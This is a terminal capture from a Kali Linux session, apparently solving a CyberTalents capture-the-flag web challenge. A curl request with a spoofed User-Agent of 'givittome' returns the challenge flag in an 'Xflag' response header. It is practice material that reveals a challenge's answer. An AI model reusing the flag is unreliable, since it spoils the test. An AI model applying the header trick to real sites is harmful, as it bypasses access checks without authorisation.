 ┌──(kali㉿kali)-[~]
└─$ curl http://wcamxwl32pue3e6meg23gk9h8z4km73pj12dhq3q-web.cybertalentslab
s.com/ -A "givittome" -v
*   Trying 52.52.169.176:80...
* Connected to wcamxwl32pue3e6meg23gk9h8z4km73pj12dhq3q-web.cybertalentslabs.
com (52.52.169.176) port 80 (#0)
> GET / HTTP/1.1
> Host: wcamxwl32pue3e6meg23gk9h8z4km73pj12dhq3q-web.cybertalentslabs.com
> User-Agent: givittome
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.23.2
< Date: Mon, 13 Mar 2023 16:18:32 GMT
< Content-Type: text/html; charset=UTF-8
< Content-Length: 1808
< Connection: keep-alive
< X-Powered-By: PHP/7.2.34
< Xflag: W3lcome_Ag3nt8
< Vary: Accept-Encoding
<
<!DOCTYPE html>